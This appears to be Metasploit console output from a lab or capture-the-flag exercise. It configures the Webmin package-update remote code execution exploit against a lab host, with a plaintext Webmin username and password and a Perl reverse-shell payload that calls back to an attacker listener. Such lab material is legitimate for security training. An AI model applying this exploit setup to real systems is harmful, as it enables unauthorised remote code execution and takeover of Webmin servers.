 msf5 exploit(linux/http/webmin_packageup_rce) > options
Module options (exploit/linux/http/webmin_packageup_rce):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD   computer2008     yes       Webmin Password
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     10.10.10.160     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      10000            yes       The target port (TCP)
SSL        true             no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       Base path for Webmin application
USERNAME   Matt             yes       Webmin Username
VHOST                       no        HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.119     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Webmin <= 1.910